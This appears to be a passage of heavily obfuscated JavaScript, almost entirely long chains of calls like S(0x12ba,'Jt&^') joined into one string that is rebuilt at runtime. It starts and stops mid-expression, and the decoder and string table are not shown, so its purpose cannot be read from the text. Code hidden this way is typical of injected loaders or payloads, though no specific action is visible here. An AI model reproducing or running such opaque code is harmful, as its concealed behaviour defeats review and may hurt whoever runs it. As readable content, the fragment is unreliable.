i')+S(0x12ba,'Jt&^')+S(0x1287,'R7bI')+S(0xda5,'z]gd')+S(0x11a,'xdiA')+S(0x1d39,'37(x')+S(0x1d9e,'r^uw')+S(0xdd3,'B4MT')+S(0x1b3,'1dG!')+S(0x5fe,'S#MR')+S(0x4c4,'tT6j')+S(0x1d83,'GM)R')+S(0x1218,'RJ2c')+S(0x956,'dw86')+S(0x1108,'xdiA')+S(0x6f3,'z]gd')+S(0x1527,'i@(k')+S(0x3dd,'kU1]')+S(0xe43,'r^uw')+S(0x1079,'W@sN')+S(0x553,'R7bI')+S(0x422,'t*oc')+S(0x1241,'fHK!')+S(0xd89,'ET6C')+S(0x1996,'zfwU')+S(0x9d4,'zF(0')+S(0x1955,'fHK!')+S(0x3d6,'a)z0')+S(0x1cf8,'#(bi')+S(0xf3f,'t*oc')+S(0x4ae,'GM)R')+S(0xf16,'xs6i')+S(0x1c13,')5&I')+S(0x1020,'B4MT')+S(0x47f,'4dfP')+S(0x1a8a,'a)z0')+S(0x55a,'Jt&^')+S(0xafc,'Wayx')+S(0xfca,'05t$')+S(0x12d7,'Scc5')+S(0x43b,'GM)R')+S(0xbdf,'xs6i')+S(0x2ce,'XUuj')+S(0xc3e,'qrni')+S(0x1565,'R7bI')+S(0x1c9f,'fHK!')+S(0xbbf,'fHK!')+S(0x459,'4dfP')+S(0x8b1,'4TP8')+S(0x19b7,'zfwU')+S(0x1ee8,'fHK!')+S(0x431,'NO0l')+S(0x1829,'RJ2c')+S(0x19b5,'2H@0')+S(0x1065,'l#XV')+S(0x1577,'4dfP')+S(0xad2,'r^uw')+S(0x1ab6,'fHK!')+S(0x889,'#(bi')+S(0x1a04,'qrni')+S(0x1705,'kU1]')+S(0x1040,'NO0l')+S(0x200,'tT6j')+S(0x167f,'Scc5')+S(0x1d72,'qrni')+S(0x16cf,'Scc5')+S(0x1b1a,'eFqa')+S(0x1440,'l#XV')+S(0x122,'k(^1')+S(0x3a1,'CkxV')+S(0x1bd8,'tcDo')+S(0x6a6,'Kt9m')+S(0x166f,'yvXb')+S(0x460,'xdiA')+S(0x1360,'kU1]')+S(0x13ac,'r^uw')+S(0x1d1f,'a)z0')+S(0x8e9,'Jt&^')+S(0xdbf,'RJ2c')+S(0xf09,'a)uA')+S(0x1590,'vfyp')+S(0x1252,'zF(0')+S(0x373,'Wayx')+S(0x1830,'vfyp')+S(0x828,'l#XV')+S(0x18bd,'a)z0')+S(0x16e9,'S#MR')+S(0x569,'R7bI')+S(0x95f,'qQxs')+S(0x1a2f,'a)uA')+S(0x12a0,'ET6C')+S(0x668,'!Nu#')+S(0xb4e,'i@(k'))+(S(0x334,'qQxs')+S(0x1b08,'tT6j')+S(0x212,'kU1]')+S(0x1dab,'37(x')+S(0x509,'4dfP')+S(0x101c,'1dG!')+S(0xb8a,'4dfP')+S(0x1cc4,'zfwU')+S(0xcb7,'xs6i')+S(0x1dc9,'a)uA')+S(0xabb,'i@(k')+S(0x12fb,'1dG!')+S(0x83b,'!Nu#')+S(0x1ad0,'a)z0')+S(0x1008,'zfwU')+S(0x546,'tcDo')+S(0x6d6,'S#MR')+S(0x115b,'kU1]')+S(0x1232,'37(x')+S(0xe2c,'t*oc')+S(0x13b8,'R7bI')+S(0xbaf,'7Ys&')+S(0x10c0,'xdiA')+S(0x674,'Kt9m')+S(0x5a1,'tcDo')+S(0x79f,'2xPL')+S(0x16db,'RJ2c')+S(0x2f5,'Scc5')+S(0x1ac6,'7Ys&')+S(0x10a,'kU1]')+S(0x6ce,'i@(k')+S(0x1dcc,'zF(0')+S(0x1364,'vfyp')+S(0x7b7,'S#MR')+S(0xc7e,'RJ2c')+S(0xfd1,'ET6C')+S(0x15fb,'XUuj')+S(0x12ec,'kU1]')+S(0xbf0,'B4MT')+S(0x1cb6,'zF(0')+S(0xb61,'t*oc')+S(0x13c5,'F(LP')+S(0x29c,'7Ys&')+S(0x1f3e,'z]gd')+S(0x935,'qQxs')+S(0xed1,')5&I')+S(0xfbd,'Jt&^')+S(0x150a,'kU1]')+S(0xd96,'F(LP')+S(0x1be9,'GM)R')+S(0x1b4c,'a)uA')+S(0x15b9,'Kt9m')+S(0xea6,'eFqa')+S(0x596,'zF(0')+S(0x149f,'CkxV')+S(0x276,'!Nu#')+S(0x287,'qQxs')+S(0x1644,'zF(0')+S(0x1c51,'4TP8')+S(0x21e,'zfwU')+S(0x1239,'NO0l')+S(0x74d,'xdiA')+S(0x946,'kU1]')+S(0x4cd,'7rc7')+S(0xad7,'Wayx')+S(0x1618,'1dG!')+S(0x12a4,'Wayx')+S(0x982,'#(bi')+S(0x10bf,'!Nu#')+S(0x176d,'izdS')+S(0x1c6d,'W@sN')+S(0x691,'GM)R')+S(0xe20,'R7bI')+S(0x87c,'k(^1')+S(0x10be,'eFqa')+S(0xfcd,'tT6j')+S(0x1af7,'7Ys&')+S(0x1b73,'tT6j')+S(0xf38,'7rc7')+S(0x1fe,'l#XV')+S(0x122f,'Kt9m')+S(0x19ef,'k(^1')+S(0xa8e,'2H@0')+S(0x15f5,'W@sN')+S(0xc76,'W@sN')+S(0x406,'zF(0')+S(0xa44,')5&I')+S(0xb93,'B4MT')+S(0x1edc,'Wayx')+S(0xb97,'l#XV')+S(0xe19,'qrni')+S(0x516,'B4MT')+S(0x10c9,'2xPL')+S(0xfe6,'4dfP')+S(0x1aa0,'37(x')+S(0x1baf,'xs6i')+S(0xc72,'xdiA')+S(0x14b0,'yvXb')+S(0x1f45,'k(^1')+S(0xa78,'qQxs')+S(0x13aa,'eFqa')+S(0x136a,'R7bI')+S(0x150c,'z]gd')+S(0xa34,'Kt9m')+S(0x91a,'tT6j')+S(0x61e,'a)z0')+S(0x1ccf,'k(^1')+S(0x7b3,'CkxV')+S(0x806,'zF(0')+S(0xd7,'2xPL')+S(0xcd3,'eFqa')+S(0x1cef,'Scc5')+S(0x1dc4,'qrni')+S(0x141b,'dw86')+S(0x1838,'Scc5')+S(0xed5,'zfwU')+S(0x93e,'NO0l')+S(0x176,'S#MR')+S(0x1a8c,'XUuj')+S(0x87d,'k(^1')+S(0xc3,'Jt&^')+S(0x3d8,'tT6j')+S(0x1d1d,'zfwU')+S(0x1c52,'a)z0')+S(0x12eb,'GM)R')+S(0x5d8,'B4MT')+S(0x543,'#(bi')+S(0x65f,'a)uA')+S(0x16e0,'RJ2c')+S(0x65a,'eFqa')+S(0x1790,'zfwU')+S(0xa58,'1dG!')+S(0x11a9,'37(x')+S(0x118a,'k(^1')+S(0x115d,'vfyp')+S(0x1635,'Wayx')+S(0x1d4f,'dw86')+S(0x120,'F(LP')+S(0x187e,'tcDo')+S(0xd73,'zF(0')+S(0xe5a,'qQxs')+S(0xd4e,'eFqa')+S(0x1076,'W@sN')+S(0xbb6,')5&I')+S(0xcab,'W@sN')+S(0x144b,')5&I')+S(0x136d,'tT6j')+S(0x401,')5&I')+S(0x1e84,'qrni')+S(0x25e,'7Ys&')+S(0xf0d,'k(^1')+S(0x83a,'tT6j')+S(0x1fac,'Kt9m')+S(0x1278,'kU1]')+S(0x269,'7rc7')+S(0x18ae,'dw86')+S(0xfe3,'Jt&^')+S(0x1892,'B4MT')+S(0xb76,')5&I')+S(0x19af,'k(^1')+S(0x60d,'CkxV')+S(0xc38,'RJ2c')+S(0x565,'l#XV')+S(0x108d,'4TP8')+S(0xf52,'Kt9m')+S(0x1349,'dw86')+S(0x1a1,'4TP8')+S(0x1c5d,'1dG!')+S(0x153c,'Jt&^')+S(0x1b53,'!Nu#')+S(0xf90,'zfwU')+S(0x1b03,'Wayx')+S(0x1da8,'zfwU')+S(0x1f29,'1dG!')+S(0x1d1a,'l#XV')+S(0x1a0,'S#MR')+S(0xbc1,'R7bI')+S(0xe35,'CkxV')+S(0x1f2c,'yvXb')+S(0xa84,'4TP8')+S(0x13d2,'eFqa')+S(0x1bcb,'t*oc')+S(0x1d10,'tT6j')+S(0x1f52,'i@(k')+S(0x1a83,'4TP8')+S(0xcba,'05t$')+S(0x192d,'i@(k')+S(0x9b,'NO0l')+S(0x1701,'l#XV')+S(0x1831,'CkxV')+S(0x4fc,'4TP8')+S(0x1f26,'xdiA')+S(0xea1,')5&I')+S(0x125,'k(^1')+S(0xd55,'z]gd')+S(0x4b0,'xs6i')+S(0x130c,'k(^1')+S(0x18bc,'4TP8')+S(0x1e39,'7rc7')+S(0x1823,'2xPL'))+(S(0x1b2a,'kU1]')+S(0x14f,'zF(0')+S(0xaee,'k(^1')+S(0x1eeb,'7rc7')+S(0x14a3,'zfwU')+S(0xe23,'Jt&^')+S(0x1452,'R7bI')+S(0xc8b,'vfyp')+S(0x7b8,'i@(k')+S(0x51a,'xdiA')+S(0x38e,'vfyp')+S(0x2c9,'dw86')+S(0x477,'Kt9m')+S(0x3f7,'Scc5')+S(0x281,'Wayx')+S(0x1544,'eFqa')+S(0x15ef,'37(x')+S(0x1d8e,'fHK!')+S(0xeab,'tT6j')+S(0x64e,'XUuj')+S(0xe5d,')5&I')+S(0xa74,'izdS')+S(0x155,'zfwU')+S(0x6f4,'xdiA')+S(0x1530,'tT6j')+S(0x1b1c,')5&I')+S(0x6aa,'2xPL')+S(0x1774,'RJ2c')+S(0xaa5,'r^uw')+S(0x107e,'zF(0')+S(0x6ab,'1dG!')+S(0x36c,'7rc7')+S(0x152f,'#(bi')+S(0x6a3,'B4MT')+S(0x1d4a,'05t$')+S(0xefe,'F(LP')+S(0x639,'fHK!')+S(0x1bbd,'a)uA')+S(0xd72,'zfwU')+S(0x83d,'!Nu#')+S(0x1d28,'2H@0')+S(0x975,'4TP8')+S(0x1550,'1dG!')+S(0x1aab,'4dfP')+S(0x1b6,'B4MT')+S(0x8eb,'F(LP')+S(0xc36,'qQxs')+S(0x616,'k(^1')+S(0x14c3,'zF(0')+S(0x1708,'z]gd')+S(0x12ee,'GM)R')+S(0x16d0,'kU1]')+S(0x1eb5,'4dfP')+S(0xfba,'dw86')+S(0x1568,'vfyp')+S(0x1605,'a)z0')+S(0x4d8,'2xPL')+S(0x814,'fHK!')+S(0x7b4,'R7bI')+S(0x1c1d,'qQxs')+S(0xca,'qQxs')+S(0x194,'!Nu#')+S(0x1506,'yvXb')+S(0x1d8a,'Scc5')+S(0xe70,'GM)R')+S(0x195c,'B4MT')+S(0x16c0,'W@sN')+S(0x9d1,'z]gd')+S(0xab5,'yvXb')+S(0x1d06,'4TP8')+S(0x922,'05t$')+S(0xe7f,'fHK!')+S(0xe55,'izdS')+S(0x19f3,'tT6j')+S(0x985,'4dfP')+S(0x1b2e,'xs6i')+S(0x15c6,'Wayx')+S(0x160a,'l#XV')+S(0x1513,'fHK!')+S(0x68e,'F(LP')+S(0xe11,'RJ2c')+S(0x1db,'dw86')+S(0x1d4b,'S#MR')+S(0xc26,'dw86')+S(0xd20,'GM)R')+S(0x1b51,'xs6i')+S(0x6eb,'fHK!')+S(0x2e7,'xs6i')+S(0x265,'zF(0')+S(0x178a,'2H@0')+S(0x8fc,'yvXb')+S(0xd51,'7rc7')+S(0x344,'Jt&^')+S(0x10b6,'CkxV')+S(0xb7,'Kt9m')+S(0x16f7,'#(bi')+S(0x7cc,'tT6j')+S(0x13c4,'tT6j')+S(0x1938,'xs6i')+S(0xfda,'37(x')+S(0x1649,'r^uw')+S(0x17fa,'37(x')+S(0xf4f,'R7bI')+S(0x618,'eFqa')+S(0x1358,')5&I')+S(0x1515,'fHK!')+S(0x14c2,'a)uA')+S(0xb1,'Jt&^')+S(0x306,'zF(0')+S(0x1808,'2H@0')+S(0x179d,'37(x')+S(0xbe3,'#(bi')+S(0x275,'37(x')+S(0x211,'yvXb')+S(0x4f8,'i@(k')+S(0xf6b,'4dfP')+S(0x130,'R7bI')+S(0x1a7c,'r^uw')+S(0x15ad,'tcDo')+S(0xafa,'xs6i')+S(0x1dac,'Jt&^')+S(0xa7c,'R7bI')+S(0x16f0,'tcDo')+S(0x8e5,'zfwU')+S(0x369,'l#XV')+S(0x1276,'t*oc')+S(0x1334,'tcDo')+S(0x1438,'vfyp')+S(0x117d,'Scc5')+S(0x981,'k(^1')+S(0xbb3,'R7bI')+S(0x321,'qrni')+S(0x9d7,'F(LP')+S(0xa75,'izdS')+S(0x174e,'zF(0')+S(0x869,')5&I')+S(0x1dae,'37(x')+S(0x168c,'izdS')+S(0x16d3,'xdiA')+S(0x15d3,'qQxs')+S(0x1a79,'i@(k')+S(0xdb0,'z]gd')+S(0x13f5,'kU1]')+S(0x1cb4,'qQxs')+S(0xa6b,'zfwU')+S(0x1ab2,'2xPL')+S(0x53d,'#(bi')+S(0x238,'xdiA')+S(0x1f6e,'fHK!')+S(0x18a1,'ET6C')+S(0x14eb,'vfyp')+S(0x1c4c,'B4MT')+S(0xa23,'k(^1')+S(0x1b87,'a)z0')+S(0x478,'Wayx')+S(0xc87,'a)z0')+S(0x1ccd,'tT6j')+S(0x594,'a)uA')+S(0x4ce,'!Nu#')+S(0xe0a,'fHK!')+S(0xb03,'ET6C')+S(0x1e14,'B4MT')+S(0x1e31,'dw86')+S(0xbc3,'tT6j')+S(0x1cc7,'yvXb')+S(0x1a80,'S#MR')+S(0x3bf,'zF(0')+S(0xa83,'CkxV')+S(0xe8b,'z]gd')+S(0xd40,'!Nu#')+S(0x4d2,'1dG!')+S(0x923,'qQxs')+S(0x8e7,'NO0l')+S(0x19f8,'xdiA')+S(0x9c8,'!Nu#')+S(0x1c94,'05t$')+S(0xbfb,'RJ2c')+S(0x7db,'4dfP')+S(0x19e0,'RJ2c')+S(0x14e4,'Scc5')+S(0xce8,'GM)R')+S(0xe1e,'fHK!')+S(0x13e2,'i@(k')+S(0x1c71,'GM)R')+S(0x17ef,'4dfP')+S(0x1ad7,'7Ys&')+S(0x1548,'R7bI')+S(0x137e,'qrni')+S(0x98d,'eFqa')+S(0x3fb,'!Nu#')+S(0x52e,'dw86')+S(0x8a9,'yvXb')+S(0xa5,'2H@0')+S(0x14c8,'zF(0')+S(0x73a,'qQxs')+S(0x1946,'GM)R')+S(0x16ae,'l#XV')+S(0x1237,'a)uA')+S(0x5e3,'fHK!')+S(0x16ca,'Jt&^'))+(S(0x11bc,'l#XV')+S(0x1af1,'i@(k')+S(0x21c,'a)z0')+S(0x126a,'ET6C')+S(0x1b23,'4TP8')+S(0x9ec,'z]gd')+S(0x11b5,'R7bI')+S(0x709,'yvXb')+S(0x319,'fHK!')+S(0x1a84,'37(x')+S(0x1cfe,'#(bi')+S(0x10b8,'t*oc')+S(0xccf,'xs6i')+S(0x1ed6,'05t$')+S(0x1a2e,'CkxV')+S(0x22d,'zfwU')+S(0xc6a,'tT6j')+S(0x189c,'a)z0')+S(0x3b3,'CkxV')+S(0x2ab,'RJ2c')+S(0x12ad,'l#XV')+S(0x1092,'eFqa')+S(0x12c,'GM)R')+S(0x1ea8,'#(bi')+S(0x202,'CkxV')+S(0x7e0,'2xPL')+S(0x1849,'CkxV')+S(0xe14,'a)z0')+S(0x13a0,'7Ys&')+S(0xb7a,'!Nu#')+S(0x12da,'Jt&^')+S(0x1f1e,'S#MR')+S(0x1100,'Scc5')+S(0x1db6,'2H@0')+S(0x17b8,'7Ys&')+S(0x1a57,'#(bi')+S(0x1813,'a)z0')+S(0x103d,'ET6C')+S(0x964,')5&I')+S(0xe16,'yvXb')+S(0xb04,'Wayx')+S(0x1a1f,'xs6i')+S(0x81e,'eFqa')+S(0x139,'t*oc')+S(0x19e7,'S#MR')+S(0xb1e,'qrni')+S(0x1bb0,'CkxV')+S(0x16c2,'ET6C')+S(0x152e,'t*oc')+S(0x9a1,'a)uA')+S(0xbde,'zfwU')+S(0xbc8,'eFqa')+S(0xa3a,'a)uA')+S(0x1d7,'Wayx')+S(0xf5f,'eFqa')+S(0x858,'RJ2c')+S(0x126d,'kU1]')+S(0xdec,'i@(k')+S(0x164d,'R7bI')+S(0x19e6,'xdiA')+S(0x1bb,'W@sN')+S(0x1ab1,'tcDo')+S(0xd11,'#(bi')+S(0x1104,'05t$')+S(0x5b5,'fHK!')+S(0x119a,'a)z0')+S(0x1a28,'kU1]')+S(0x1d86,'!Nu#')+S(0xfac,'Scc5')+S(0x1d09,'Kt9m')+S(0x1011,'fHK!')+S(0x845,'7rc7')+S(0x12dd,'a)z0')+S(0x1dee,'tT6j')+S(0x9f1,'yvXb')+S(0x5ae,'#(bi')+S(0x983,'05t$')+S(0x1610,'4dfP')+S(0x1479,'qQxs')+S(0x172c,'a)z0')+S(0x13b9,'1dG!')+S(0x1e3,')5&I')+S(0x1b6c,'W@sN')+S(0x7c6,'z]gd')+S(0xae5,'zfwU')+S(0xd5a,'zF(0')+S(0x12a2,'Wayx')+S(0x1896,'4TP8')+S(0x1d77,'fHK!')+S(0x1d5b,'!Nu#')+S(0x1153,'!Nu#')+S(0x954,'R7bI')+S(0x147,'fHK!')+S(0x1e7c,'z]gd')+S(0x2d4,'W@sN')+S(0x1e26,'4TP8')+S(0xc80,'qQxs')+S(0x53c,')5&I')+S(0xb88,'RJ2c')+S(0xc27,'fHK!')+S(0x1c07,'fHK!')+S(0x1dde,'Wayx')+S(0x1e07,'1dG!')+S(0xf5c,'7rc7')+S(0xbb5,'GM)R')+S(0x1ac1,'Kt9m')+S(0xaa0,'qrni')+S(0x1853,'Wayx')+S(0x17b7,'RJ2c')+S(0x1e98,'1dG!')+S(0x1753,'7rc7')+S(0xddb,'izdS')+S(0x1407,'Jt&^')+S(0x41d,'a)uA')+S(0x6b0,'fHK!')+S(0x2b4,'tcDo')+S(0xa53,'S#MR')+S(0x1aa2,'izdS')+S(0xc17,'tcDo')+S(0x403,'XUuj')+S(0x126e,')5&I')+S(0xba,'l#XV')+S(0x7f5,'t*oc')+S(0xc46,'izdS')+S(0x13cc,'a)z0')+S(0x1be2,'k(^1')+S(0x1566,'a)uA')+S(0xb28,'GM)R')+S(0xdfc,'4TP8')+S(0x10aa,'l#XV')+S(0x95,'qrni')+S(0x331,'#(bi')+S(0x16a5,'i@(k')+S(0x82c,'a)uA')+S(0x930,'r^uw')+S(0xb5e,'Scc5')+S(0x31d,'dw86')+S(0x12ef,'XUuj')+S(0x45d,'t*oc')+S(0x882,')5&I')+S(0x1722,'Wayx')+S(0x11fa,'i@(k')+S(0x1c6a,'k(^1')+S(0x14e6,'Jt&^')+S(0x1aa7,'qQxs')+S(0x17f2,'2xPL')+S(0x16ef,'dw86')+S(0x1299,'zfwU')+S(0x106b,'37(x')+S(0x1130,'eFqa')+S(0x1429,'2H@0')+S(0x91b,'dw86')+S(0x6fd,'kU1]')+S(0x1930,'F(LP')+S(0x187c,'ET6C')+S(0x1489,'xdiA')+S(0x1af3,'1dG!')+S(0x1580,'a)uA')+S(0x16bc,'#(bi')+S(0x1ae0,'ET6C')+S(0x19bf,'4TP8')+S(0xc99,'fHK!')+S(0x7b0,')5&I')+S(0x161e,'Wayx')+S(0xfb4,'Scc5')+S(0x1465,'qrni')+S(0x43f,'4TP8')+S(0x11db,'Kt9m')+S(0x146b,'!Nu#')+S(0xda3,'XUuj')+S(0x1559,'2xPL')+S(0x159f,'4dfP')+S(0x15ea,'!Nu#')+S(0x1310,'r^uw')+S(0x1512,'tT6j')+S(0x79b,'kU1]')+S(0x1dda,'1dG!')+S(0xd66,'tcDo')+S(0x14a0,'S#MR')+S(0x96b,'XUuj')+S(0x62f,'RJ2c')+S(0x1298,'W@sN')+S(0x892,'1dG!')+S(0x147c,'RJ2c')+S(0x17d7,'z]gd')+S(0xd0,'4dfP')+S(0x1a89,'k(^1')+S(0x741,')5&I')+S(0x1450,'2H@0')+S(0x16c7,'37(x')+S(0x839,'kU1]')+S(0x1910,'4dfP')+S(0xa5e,'ET6C')+S(0x1b5a,'Kt9m')+S(0x19de,'GM)R')+S(0x1cd1,'B4MT')+S(0x1b3e,'37(x')+S(0x2f7,'!Nu#')+S(0x392,'4dfP')+S(0x1d92,'tcDo'))+(S(0xd4d,'S#MR')+S(0x1b61,'dw86')+S(0x1f1f,'#(bi')+S(0x14b4,'#(bi')+S(0x2a9,'1dG!')+S(0x1369,'dw86')+S(0xd16,'2xPL')+S(0xc7a,'qQxs')+S(0xe93,'7Ys&')+S(0xa5b,'z]gd')+S(0x1a97,'GM)R')+S(0x1a01,'2xPL')+S(0xa28,'GM)R')+S(0xb1c,'CkxV')+S(0x78d,'dw86')+S(0x1756,'vfyp')+S(0x854,'W@sN')+S(0x15b,'zfwU')+S(0x11a2,')5&I')+S(0x16e5,'k(^1')+S(0x189a,'xs6i')+S(0x186b,'dw86')+S(0x1c05,'tcDo')+S(0xe1,'05t$')+S(0x1e51,')5&I')+S(0x3f2,'37(x')+S(0xd53,'4dfP')+S(0x1a5f,'RJ2c')+S(0x14bb,'k(^1')+S(0x1c75,'2xPL')+S(0x117c,'z]gd')+S(0x69e,'Wayx')+S(0x1598,'dw86')+S(0x194a,'kU1]')+S(0xcd5,'Kt9m')+S(0x7c3,'4dfP')+S(0x141f,'R7bI')+S(0x1a43,'i@(k')+S(0x1b6f,'k(^1')+S(0x1b3d,'2xPL')+S(0x13f1,'XUuj')+S(0xb32,'tT6j')+S(0x3c6,'i@(k')+S(0x1039,'yvXb')+S(0x1d36,'tT6j')+S(0x111,'B4MT')+S(0xa12,'fHK!')+S(0xf4,'zfwU')+S(0x1f1c,'qQxs')+S(0x195b,'vfyp')+S(0x167e,'fHK!')+S(0x86b,'zF(0')+S(0x1c38,'4dfP')+S(0x1763,'CkxV')+S(0x1c28,'k(^1')+S(0x677,'i@(k')+S(0x1bc5,'4TP8')+S(0x1e02,'4dfP')+S(0x1a58,'#(bi')+S(0x22c,'4TP8')+S(0x84b,'RJ2c')+S(0x82d,'zF(0')+S(0x1b17,'r^uw')+S(0x39c,'izdS')+S(0x1a65,'ET6C')+S(0x105c,'vfyp')+S(0x1781,'2H@0')+S(0x45b,'qrni')+S(0x17eb,'Scc5')+S(0xcbf,'zfwU')+S(0x172e,'eFqa')+S(0x15e,'zfwU')+S(0x151,'1dG!')+S(0xcf6,'GM)R')+S(0xd94,'GM)R')+S(0x1b7,'kU1]')+S(0x53b,'Jt&^')+S(0x1195,'XUuj')+S(0x1786,'fHK!')+S(0x19b9,'xs6i')+S(0x145f,'NO0l')+S(0x5d6,'k(^1')+S(0x1890,'Wayx')+S(0xe6a,'a)uA')+S(0x3a8,'2H@0')+S(0xc6f,'qQxs')+S(0x177,'2xPL')+S(0x18ca,'r^uw')+S(0x14ef,'a)z0')+S(0x362,'R7bI')+S(0x729,'CkxV')+S(0x1157,'dw86')+S(0xb44,'vfyp')+S(0x242,'a)z0')+S(0x409,'xdiA')+S(0x1b40,'a)uA')+S(0x1adf,'7Ys&')+S(0xe7e,'Scc5')+S(0x1b96,'4TP8')+S(0x1e4c,')5&I')+S(0x1a9d,'4TP8')+S(0x1109,'dw86')+S(0x504,'izdS')+S(0xe83,'#(bi')+S(0xa85,'z]gd')+S(0x323,'tcDo')+S(0x1ed3,'B4MT')+S(0xa2,'yvXb')+S(0xe2f,'05t$')+S(0x493,'qQxs')+S(0xaec,'7Ys&')+S(0xe38,'i@(k')+S(0x32b,'kU1]')+S(0x13b4,'qrni')+S(0x5e1,'l#XV')+S(0x1e7f,'CkxV')+S(0x917,'zfwU')+S(0x44d,'S#MR')+S(0xb62,'4dfP')+S(0x131e,'W@sN')+S(0x18a6,'ET6C')+S(0xe60,'zfwU')+S(0x7ac,'Kt9m')+S(0x37b,'izdS')+S(0xfde,'tcDo')+S(0xc16,')5&I')+S(0x695,'B4MT')+S(0x11b4,'1dG!')+S(0x17c5,'qQxs')+S(0x7c4,'qrni')+S(0x1c19,'fHK!')+S(0x1437,'fHK!')+S(0x19cf,'7rc7')+S(0x6a1,'zfwU')+S(0x1d0d,'B4MT')+S(0xdc,'R7bI')+S(0x9c,'vfyp')+S(0x1165,')5&I')+S(0x15bd,'#(bi')+S(0x3ab,'vfyp')+S(0x53f,'NO0l')+S(0x1845,'a)z0')+S(0xde6,'fHK!')+S(0x1e8e,'tcDo')+S(0x56b,'XUuj')+S(0xa32,'yvXb')+S(0x883,'kU1]')+S(0xdfb,'a)z0')+S(0x19e1,'r^uw')+S(0xe89,'F(LP')+S(0x19fb,'ET6C')+S(0x1062,'Wayx')+S(0x879,'ET6C')+S(0xafe,'qQxs')+S(0x1c7f,'Kt9m')+S(0x1136,'2xPL')+S(0x1399,'B4MT')+S(0x13bb,'Scc5')+S(0x6e9,'R7bI')+S(0xb51,'S#MR')+S(0x1d00,'t*oc')+S(0x1455,'tT6j')+S(0xec5,'GM)R')+S(0x1c74,'r^uw')+S(0x4a7,'zfwU')+S(0x483,'Jt&^')+S(0x1519,'XUuj')+S(0x158f,'a)uA')+S(0x820,'2xPL')+S(0x330,'1dG!')+S(0x7fa,'z]gd')+S(0x14f4,'37(x')+S(0x17f5,'eFqa')+S(0xab,'W@sN')+S(0x11d9,'F(LP')+S(0x652,'!Nu#')+S(0x140,'F(LP')+S(0xba2,'tcDo')+S(0xf5b,'XUuj')+S(0x5e2,'F(LP')+S(0xb48,'r^uw')+S(0x6bb,'2H@0')+S(0x213,'a)uA')+S(0xd97,'kU1]')+S(0x1982,'37(x')+S(0x1223,')5&I')+S(0x181,'W@sN')+S(0x1023,'izdS')+S(0xd8f,'tT6j')+S(0x9b6,'R7bI')+S(0x357,'Kt9m')+S(0x1359,'S#MR')+S(0x1db4,'a)uA')+S(0x2c6,'izdS')+S(0x372,'CkxV')+S(0x1bd1,'z]gd')+S(0x19fa,'eFqa')+S(0xab1,'r^uw')+S(0xc92,'xs6i')+S(0x19e9,'Scc5'))+(S(0xd0f,'Jt&^')+S(0x16eb,'RJ2c')+S(0x10ee,'a)uA')+S(0x11a6,'4TP8')+S(0x214,'XUuj')+S(0x7a0,'RJ2c')+S(0xfad,'Kt9m')+S(0x17e0,'yvXb')+S(0x1118,'a)z0')+S(0x12a8,'XUuj')+S(0x90d,'ET6C')+S(0x1abd,'NO0l')+S(0x12c0,'2H@0')+S(0x13ad,'a)uA')+S(0x67b,'k(^1')+S(0x799,'vfyp')+S(0x909,'2H@0')+S(0x1431,'#(bi')+S(0x1cae,'l#XV')+S(0x1eb7,'l#XV')+S(0xa26,'2H@0')+S(0x1ea4,'kU1]')+S(0xe28,'2H@0')+S(0x2b5,'2H@0')+S(0xbb8,'Wayx')+S(0x83e,'RJ2c')+S(0x4d4,'B4MT')+S(0xe54,'a)z0')+S(0x1554,'Kt9m')+S(0x7c0,'NO0l')+S(0x1ddc,'izdS')+S(0x157,'i@(k')+S(0x532,'xdiA')+S(0xbdb,'z]gd')+S(0x1e0a,'i@(k')+S(0x18c2,'05t$')+S(0x1e75,'zF(0')+S(0x1d64,'tcDo')+S(0x194e,'05t$')+S(0xf9d,'GM)R')+S(0x1661,'r^uw')+S(0x104c,'RJ2c')+S(0x624,')5&I')+S(0x1a24,'zF(0')+S(0x244,'2H@0')+S(0x16e8,'izdS')+S(0x1f84,'izdS')+S(0x13ce,'S#MR')+S(0x444,'2H@0')+S(0x1133,'W@sN')+S(0xb59,'F(LP')+S(0x1ac4,'tcDo')+S(0x1a6,'xs6i')+S(0x3b4,'#(bi')+S(0x8c4,'4dfP')+S(0x1a23,'NO0l')+S(0x1137,'S#MR')+S(0x156,'Kt9m')+S(0xa20,'qQxs')+S(0x183c,'B4MT')+S(0x1ad2,'l#XV')+S(0x10da,'tcDo')+S(0xc55,'S#MR')+S(0x721,'k(^1')+S(0x217,'Jt&^')+S(0x1ab3,'ET6C')+S(0x335,')5&I')+S(0x1116,'t*oc')+S(0x16e7,'k(^1')+S(0xd23,'Scc5')+S(0xcb6,'ET6C')+S(0x846,'R7bI')+S(0xef3,'yvXb')+S(0x1bc9,'i@(k')+S(0x1046,'Kt9m')+S(0x939,'F(LP')+S(0xa03,'vfyp')+S(0x1a03,'B4MT')+S(0x15fc,'Jt&^')+S(0x7d4,'Kt9m')+S(0x18a0,'tcDo')+S(0x13f7,'k(^1')+S(0x1117,'zF(0')+S(0x1406,'S#MR')+S(0x1468,'7Ys&')+S(0x18e8,'#(bi')+S(0x11c3,'xs6i')+S(0xd34,'qrni')+S(0x911,'tcDo')+S(0xa0e,'a)z0')+S(0xbbc,'XUuj')+S(0xe33,'Wayx')+S(0xf3a,'XUuj')+S(0x19d7,'2H@0')+S(0x12e4,'7rc7')+S(0x5b0,'F(LP')+S(0x108c,'37(x')+S(0x10f1,'05t$')+S(0x21b,'Kt9m')+S(0x12e5,'ET6C')+S(0x188e,'a)z0')+S(0x193c,'qQxs')+S(0x19cc,'a)uA')+S(0x180b,'z]gd')+S(0x1085,'#(bi')+S(0x1b5d,'!Nu#')+S(0x1ef,'GM)R')+S(0xf6a,'t*oc')+S(0xc1a,'F(LP')+S(0x185a,'Scc5')+S(0x1115,'!Nu#')+S(0xaed,'4TP8')+S(0x475,'B4MT')+S(0x551,'vfyp')+S(0xd79,'z]gd')+S(0x9ae,'yvXb')+S(0x132d,'XUuj')+S(0x16ff,'t*oc')+S(0x20c,'a)uA')+S(0x933,'qrni')+S(0x17e4,'S#MR')+S(0x1411,'1dG!')+S(0x1cbd,'xdiA')+S(0x14e9,'F(LP')+S(0x164b,'F(LP')+S(0x1840,'05t$')+S(0x1051,'XUuj')+S(0x11a3,'fHK!')+S(0x1e43,'eFqa')+S(0x424,'Jt&^')+S(0x10c7,'F(LP')+S(0x643,'05t$')+S(0xec4,'tT6j')+S(0x5cb,'37(x')+S(0xf91,'GM)R')+S(0x9ed,'a)uA')+S(0x14e0,'Scc5')+S(0x9b4,'zF(0')+S(0xefa,'xdiA')+S(0x7be,'z]gd')+S(0x1841,'F(LP')+S(0x18fa,'zfwU')+S(0x1cfb,'tT6j')+S(0x1788,')5&I')+S(0x55e,'F(LP')+S(0x104d,'S#MR')+S(0x3